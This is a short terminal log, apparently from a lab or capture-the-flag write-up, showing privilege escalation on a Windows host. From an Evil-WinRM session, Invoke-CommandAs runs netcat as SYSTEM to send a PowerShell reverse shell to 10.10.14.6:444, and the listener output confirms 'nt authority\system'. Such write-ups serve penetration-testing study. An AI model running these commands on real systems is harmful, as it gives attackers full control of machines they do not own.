 *Evil-WinRM* PS C:\ProgramData> Import-Module .\Invoke-CommandAs.ps1
*Evil-WinRM* PS C:\ProgramData> Import-Module .\Invoke-ScheduledTask.ps1
*Evil-WinRM* PS C:\ProgramData> Invoke-CommandAs -ScriptBlock { cmd /c C:\ProgramData\nc.exe -e powershell.exe 10.10.14.6 444 } -AsSystem
❯ rlwrap nc -lvnp 444
listening on [any] 444 ...
connect to [10.10.14.6] from (UNKNOWN) [10.13.38.17] 49825
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami
whoami
nt authority\system
PS C:\Windows\system32>